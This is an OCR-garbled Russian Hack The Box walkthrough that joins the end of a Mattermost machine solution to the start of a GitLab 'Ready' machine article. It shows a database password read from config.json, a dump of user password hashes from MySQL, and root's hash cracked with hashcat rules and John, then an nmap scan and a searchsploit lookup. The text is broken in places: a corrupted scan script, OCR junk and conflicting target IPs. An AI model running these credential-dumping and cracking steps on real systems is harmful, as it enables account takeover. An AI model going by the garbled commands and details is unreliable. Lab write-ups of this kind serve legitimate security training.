

#### Форма авторизации Mattermost с сообщением об успешной верифи**кации**

#### **ЗАКРЕПЛЕНИЕ**

Смотрим доступные сообщения и среди них находим учетные данные для сервера. С найденными учетными данными успешно подключаемся к хосту по SSH.



**Har Mattermost** 

Так мы получили флаг пользователя.



#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Дампинг учетных данных

Так как на хосте развернут веб-сервер, а на нем работает аж целое веб-приложение, первое наше действие - попробовать получить какие-либо учетные данные пользователей этого приложения. Высока вероятность, что эти учетные данные подойдут и для локальных пользователей тоже. Обычно такие данные хранятся либо в конфигах, либо в базе данных. Mattermost хранит учетные данные пользователей в базе данных MySQL, а учетные данные для подключения к базе находятся в файле конфигураций /opt/mattermost/ config/config.json в разделе SqlSettings по ключу DataSource.

#### "DriverName": "mysql",<br>"DriverName": "mmuser:Crack\_The\_MM\_Admin\_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s" 'DataSourceReplicas": []<mark>,</mark><br>'DataSourceSearchReplicas": Учетные данные для подключения к базе Mattermost

Подключимся к локальной СУБД с найденными учетными данными. Нас будет интересовать таблица Users из базы данных mattermost.

#### mysql -u mmuser -pCrack The MM Admin PW

SalSettings





В этой таблице много полей, но нам интересны Username и Password, поэтому повторим выборку только этих столбцов.

#### select Username, Password from Users;



Имена и хеши паролей пользователей Mattermost

#### Правила hashcat

the Ripper.

Среди обнаруженных пользователей значится и пользователь **root**. Смотрим его сообщения в чате и выясняем, что его пароль основан на строке PleaseSubscribe! И хоть такой фразы нет в готовых словарях, мы можем использовать правила hashcat для получения пароля.



ЛПЕНИЯ ПОЛЬЗОВАТЕЛЯ (ООГВ

На GitHub можно найти много разных файлов-правил, мне помог проект Optimised-hashcat-Rule. Сгенерируем по данному правилу новый список паролей, основанный на строке PleaseSubscribe!, а затем переберем хеш рута по этому словарю при помощи знаменитого переборщика пароля John

echo "PleaseSubscribe!" | hashcat -r ./tools/OneRuleToRuleThemAll. rule --stdout > wordlist2.txt

john --wordlist=wordlist2.txt root.hash



Пароль найден, и его можно использовать для получения рута.







Release: 12 Dec 2020

IP: 10.10.10.220

В этой статье мы разберем целую цепочку уязвимостей, которая даст нам выполнение произвольного кода в GitLab — популярнейшем ОПЕНСОРСНОМ GitHub. аналоге Затем устроим побег из контейнера Docker, чтобы получить контроль над хостом. Все это — на примере решения машины Ready с площадки Hack The Box. Поехали!





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Адрес машины — 10.10.10.202, смело кидаем его в /etc/hosts, чтобы писать BMECTO GTOFO ready.htb.

ready.htb 10.10.10.202

И конечно, сканируем порты в поисках интересных вещей.

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep  $\{0-9\}$  | cut -d '/' -f 1  $\frac{1}{\pi}$  '\n'',' | sed s/,\$//)  $nmap -p$ports -A $1$ 



Видим два открытых порта: 22 (служба SSH) и 5080 (веб-сервер nginx). На SSH мы пойдем стучаться, когда у нас будут какие-нибудь учетные данные, поэтому начнем с nginx. Скрипт, приведенный выше, любезно предоставил нам информацию из поля http-title, благодаря которой мы сразу определяем используемую технологию - GitLab.

GitLab — это система управления репозиториями кода на основе Git с собственной вики, системой отслеживания ошибок и другими функциями. Отличная штука, но, как и в любом популярном проекте, в нем время от времени находят дыры. Наша цель сейчас - узнать, какие именно из них будут нам доступны.



У нас есть возможность зарегистрироваться, сразу сделаем это, чтобы получить доступ к большему числу функций, чем предоставляется для гостей. В первую очередь нам нужно узнать версию продукта и поискать информацию или отчеты об уже найденных уязвимостях, а возможно, и готовые эксплоиты. Обычно версию можно узнать на страницах вроде About или Help. Заодно не забываем пройтись и по другим разделам - в поисках ценной информации вроде имен пользователей и подобных вещей.

#### **ТОЧКА ВХОДА**

На странице Help находим версию продукта - 11.4.7.



Вполне вероятно, что для такого популярного продукта в Exploit DB найдутся готовые уязвимости. Если ты используешь Kali Linux или другой хакерский дистр, то, скорее всего, можешь просто написать команду searchsploit:

#### searchsploit gitlab 11.4.7 searchsploit -p ruby/webapps/49334.py

